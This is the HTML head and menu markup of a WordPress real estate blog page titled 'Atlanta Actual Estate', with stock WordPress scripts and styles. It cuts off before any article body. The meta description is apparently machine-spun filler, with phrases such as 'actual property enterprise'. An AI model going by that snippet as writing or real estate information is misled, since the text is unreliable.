

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tanoshigoto.com/atlanta-actual-estate.html
body_size: 13614
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Atlanta Actual Estate - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/atlanta-actual-estate.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atlanta Actual Estate - tanoshigoto.com" />
	<meta property="og:description" content="Cap Rate Property Valuation: Real Estate Investing Make sure you aren&#8217;t blatantly promoting in your actual property enterprise. You should contribute worth to these organizations whereas sharing details about your corporation and your expertise when acceptable. In order for this type of advertising to achieve success, existing shoppers must learn about it. This can be Read More ..." />
	<meta property="og:url" content="https://www.tanoshigoto.com/atlanta-actual-estate.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2020-08-18T22:53:21+00:00" />
	<meta property="article:modified_time" content="2021-06-28T01:32:59+00:00" />
	<meta property="og:image" content="https://live.staticflickr.com/6126/5947056674_535d33ff74.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tanoshigoto.com/atlanta-actual-estate.html#article","isPartOf":{"@id":"https://www.tanoshigoto.com/atlanta-actual-estate.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Atlanta Actual Estate","datePublished":"2020-08-18T22:53:21+00:00","dateModified":"2021-06-28T01:32:59+00:00","mainEntityOfPage":{"@id":"https://www.tanoshigoto.com/atlanta-actual-estate.html"},"wordCount":474,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"https://www.tanoshigoto.com/atlanta-actual-estate.html#primaryimage"},"thumbnailUrl":"https://live.staticflickr.com/6126/5947056674_535d33ff74.jpg","keywords":["actual","atlanta","estate"],"articleSection":["How To Be A Real Estate Investor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.tanoshigoto.com/atlanta-actual-estate.html","url":"https://www.tanoshigoto.com/atlanta-actual-estate.html","name":"Atlanta Actual Estate - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.tanoshigoto.com/atlanta-actual-estate.html#primaryimage"},"image":{"@id":"https://www.tanoshigoto.com/atlanta-actual-estate.html#primaryimage"},"thumbnailUrl":"https://live.staticflickr.com/6126/5947056674_535d33ff74.jpg","datePublished":"2020-08-18T22:53:21+00:00","dateModified":"2021-06-28T01:32:59+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tanoshigoto.com/atlanta-actual-estate.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanoshigoto.com/atlanta-actual-estate.html#primaryimage","url":"https://live.staticflickr.com/6126/5947056674_535d33ff74.jpg","contentUrl":"https://live.staticflickr.com/6126/5947056674_535d33ff74.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"http://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="http://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='http://www.tanoshigoto.com/wp-content/fonts/877c59eb46bff2b70747890632fca131.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="http://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.tanoshigoto.com/wp-json/wp/v2/posts/3285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.tanoshigoto.com/?p=3285' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fatlanta-actual-estate.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fatlanta-actual-estate.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-3285 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="http://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
